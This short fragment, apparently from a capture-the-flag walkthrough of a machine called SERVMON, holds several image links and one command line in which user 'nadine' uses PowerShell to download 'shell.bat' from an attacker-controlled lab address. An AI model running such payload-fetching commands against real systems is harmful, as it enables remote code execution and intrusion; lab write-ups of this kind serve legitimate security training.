 nadine@SERVMON C:\ProgramData>powershell wget http://10.10.16.43/shell.bat -outfile shell.bat